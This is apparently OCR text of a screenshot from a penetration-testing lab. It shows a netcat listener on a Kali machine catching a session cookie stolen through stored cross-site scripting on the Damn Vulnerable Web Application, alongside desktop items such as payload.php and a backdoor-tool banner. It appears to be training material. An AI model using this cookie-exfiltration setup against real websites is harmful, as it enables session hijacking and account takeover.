 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 5555
listening on [any] 5555 ...
192.168.109.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.109.100] from (UNKNOWN) [192.168.109.100] 47626
GET /log.php?q=security=medium;%20PHPSESSID=1a254561776467a4de722a7276e788e6 HTTP/1.1
Host: 192.168.109.100:5555
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.109.150/
Origin: http://192.168.109.150
Connection: keep-alive
maltego
Home
knock, knock, Neo.
Link
Python
payload.php
Password.txt
rockyou.txt
RECON
EXPL
[msf
PLEASE DON'T UPLOAD BACKDOOR TO WWW.VIRUSTOTAL.COM
YOU CAN UPLOAD OUTPUT/BACKDOOR FILE TO WWW.NODISTRIBUTE.COM
Damn Vulnerable Web Ap
192.168.109.150/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Akir4d (Paolo Rampino)
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name:
Message: test
Name:
Message: test
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7